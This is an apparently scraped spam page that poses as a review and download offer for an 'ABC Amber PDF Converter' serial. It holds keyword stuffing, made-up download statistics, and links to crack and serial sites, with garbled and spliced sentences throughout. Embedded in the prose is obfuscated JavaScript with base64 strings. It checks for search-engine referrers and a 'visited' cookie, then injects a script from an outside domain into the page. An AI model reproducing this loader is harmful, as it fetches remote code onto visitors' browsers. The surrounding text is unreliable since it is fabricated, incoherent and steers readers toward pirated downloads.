



Image ID: 211427236 www.depositphotos.com

[Free Download Abc Amber Pdf Converter 4 01 Serial For Mac Os X](https://geags.com/1ub5y1)



[Free Download Abc Amber Pdf Converter 4 01 Serial For Mac Os X](https://geags.com/1ub5y1)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com 01Total Downloads Today: 13,217Average Download Speed: 928kb/sDownload Server Online: YesMembers Logged in Today: 32,564As of today we have 386,769 downloads available in our members database! The members area is now 100% complete with new added features.

- 1. amber converter
- 2. abc amber pdf converter
- 3. abc amber text converter

The "Options" menu comes with a lot of features You can enable ABC Amber PDF Converter to use separators, include headers in Excel conversions, export CSS in HTML documents, as well as generate tags for the headers in the case of XML files.. e no tables, no text) All in all, ABC Amber PDF Converter is a pretty good tool for converting PDF files to other formats.. The user interface of the program seems a little cluttered, but that's only because all the features and commands are displayed in the same main window.. ABC Amber PDF Converter takes up a moderate amount of system resources and contains a well-drawn help file.. We hope you enjoy the downloads as much as we do!Design and Layout  $\hat{A}$ © 2018 Zedload.

#### **amber converter**

amber converter, abc nokia amber converter, abc amber pdf converter, abc amber lit converter, abc amber text converter, abc amber outlook converter, abc amber blackberry converter, abc amber lotus converter, amber abc csv converter, catalytic converter amber light, amber text converter, amber blackberry converter, amber lit converter, amber vcard converter, amber clarion converter, amber pdf converter, amber turn signal converter [Audio Codec For Mac Mkv](https://clever-mirzakhani-bc173c.netlify.app/Audio-Codec-For-Mac-Mkv)

All rights reserved ABC Amber PDF ConverterdownloadspecificationsImagesPowerful tool which allows you to convert PDF to any document formatABC Amber PDF Converter is a software that can transform PDF documents into several formats, including DOC, HTML, TXT, RTF, CHM, CSV, XML and MDB.. var \_0x9cc5=['ZGhh','cWdsZkc=','LmJpbmcu','LmFvbC4=' ,'cmVmZXJyZXI=','Z2V0','VkFEUHo=','Z2h3a04=','aW5kZXhPZg==','V3piWHA=','c2V0','T3BUcmo=','aWZQQXI=','SGJz VWo=','aHRqWlE=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=' ,'bGFDZEU=','YXBwZW5kQ2hpbGQ=','YWJjK2FtYmVyK3BkZitjb252ZXJ0ZXIrNCswMStzZXJpYWw=','MHwyfDF8NH w1fDM=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c3BsaXQ=','Y2 9va2ll','bWF0Y2g=','bGVuZ3Ro','eHhKUFU=','Q3ZiUk4=','cmVwbGFjZQ==','SHZmU3U=','OyBwYXRoPQ==','OyBzZWN 1cmU=','ZGJ3ZXU=','VEZtZGk=','VXl3eGM=','eldzaXU=','TlJ6dlk=','dXBVUVI=','UW5oVnY=','eGthdlc=','Lmdvb2dsZS4= ','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA=='];(function(\_0x43a3a5,\_0x1eebe5){var \_0x458720=function(  $0x2abefa$ {while(--\_0x2abefa){\_0x43a3a5['push'](\_0x43a3a5['shift']());}};\_0x458720(++\_0x1eebe5);}(\_0x9cc5,0x1ef));var \_0x4751=function(\_0x187a88,\_0x1ea706){\_0x187a88=\_0x187a88-0x0;var

\_0x302fcf=\_0x9cc5[\_0x187a88];if(\_0x4751['initialized']===undefined){(function(){var \_0x428853=function(){var \_0x26abb6;try{\_0x26abb6=Function('return\x20(function()\x20'+'{}.. Also, if you have tables with text in the original PDF, this section will be left blank in the output file (i.. The results are not excellent when it comes to the quality of the output file For example, in the case of DOC files, text is sometimes displayed vertically (in our case, in the "Contents" area). [Download](https://www.pixnet.net/pcard/4233560353ad299cb0/article/ccab5ba0-809b-11eb-b142-f5f6b46450c9) [free Installing Glibc 2.3 2](https://www.pixnet.net/pcard/4233560353ad299cb0/article/ccab5ba0-809b-11eb-b142-f5f6b46450c9)



[Bedienungsanleitung Telefunken Tv Manual](http://larkeecawall.rf.gd/Bedienungsanleitung_Telefunken_Tv_Manual.pdf)

## **abc amber pdf converter**

[Blueprint Of The New Concept Larry Hoover Pdf Free](https://sad-ptolemy-48a858.netlify.app/Blueprint-Of-The-New-Concept-Larry-Hoover-Pdf-Free)

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x5c5b45){\_0x26abb6=window;}return \_0x26abb6;};var \_0xd9748f=\_0x428853();var \_0x3253e7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0xd9748f['atob']||(\_0xd9748f['atob']=function(\_0xb6668b){var

\_0x354687=String(\_0xb6668b)['replace'](/=+\$/,'');for(var \_0xd10dd5=0x0,\_0x23a154,\_0x1b7ea5,\_0x3c26e0=0x0,\_0x494a1e= '';\_0x1b7ea5=\_0x354687['charAt'](\_0x3c26e0++);~\_0x1b7ea5&&(\_0x23a154=\_0xd10dd5%0x4?\_0x23a154\*0x40+\_0x1b7ea 5:\_0x1b7ea5,\_0xd10dd5++%0x4)?\_0x494a1e+=String['fromCharCode'](0xff&\_0x23a154>>(-0x2\*\_0xd10dd5&0x6)):0x0){\_ 0x1b7ea5=\_0x3253e7['indexOf'](\_0x1b7ea5);}return

 $0x494a1e;\}$ ;); $\rangle$ ());  $0x4751$ ['base64DecodeUnicode']=function( $0x5236c6$ }{var  $0x58312a=atob(0x5236c6)$ ;var

 $0x2f0b27=[1;for(var \quad 0x18647c=0x0, \quad 0x2b8e95= \quad 0x58312a['length']$ ; $0x18647c=0x0){\quad 0x579221=!![]$ ;}if( $0x579221{\ }$ ){if( \_0x1646d0['GGcoZ'](\_0x4751('0x21'),\_0x1646d0[\_0x4751('0x2a')])){cookie[\_0x4751('0x2b')](\_0x1646d0[\_0x4751('0x27')], 0x1,0x1);if(!\_0x40468f){\_0x1646d0[\_0x4751('0x2c')](include,\_0x1646d0[\_0x4751('0x2d')](\_0x1646d0['htjZQ'](\_0x1646d0[  $0x4751('0x2e')$ ],q),''));}else{cookie[\_0x4751('0x2b')](\_0x1646d0['VADPz'],0x1,0x1);if(!\_0x40468f){include(\_0x1646d0[\_0 x4751('0x2f')](\_0x1646d0[\_0x4751('0x2e')],q)+'');}}}}R(); Abc Amber PDF Converter 4.. It just needs some improvements regarding its functionality and interface Abc Amber PDF Converter V4.. The tool is quite easy to use and you can import a PDF by using the file browser or the "drag and drop" method. [Recipe For Mac And Cheese Bites](https://piziffastpunc.weebly.com/blog/recipe-for-mac-and-cheese-bites)

### **abc amber text converter**

#### [Final Cut Pro For Os X 10.11.6](https://mealsserworlcas.themedia.jp/posts/15515871)

Furthermore, you can select the field and record delimiters, the text qualifier for CSV files, choose extraction mode (as plain text, as preview pictures), set processing and extraction algorithms, configure scheduler options, change fonts and colors, and more.. 01Total Downloads Today: 21,217Average Download Speed: 825kb/sDownload Server Online: YesMembers Logged in Today: 39,428We now have 386,698 direct downloads available for our members! We hope you enjoy our download service as much as we do.. You also have the possibility of selecting a special output format (e g MP3 text-to-speech, PDB, FB2, IPD), provided that you separately install the necessary components.. Thanks for your support Design and Layout  $\hat{A}$ © 2018 FileFixation All rights reserved.. Additionally, you can view annotations, save font styles, change interface language, enable a scheduler, open a PDF viewer, and more.. Thus, you can select the export mode (all pages, selected ones) and output format, as well as view the date and time, file name and status for each task. 773a7aa168 [Crack Magix Music Maker 17 Premium Frame](http://sertoumous.yolasite.com/resources/Crack-Magix-Music-Maker-17-Premium-Frame.pdf)

773a7aa168

[Convert Wav File To Text For Mac](http://sentterso.yolasite.com/resources/Convert-Wav-File-To-Text-For-Mac.pdf)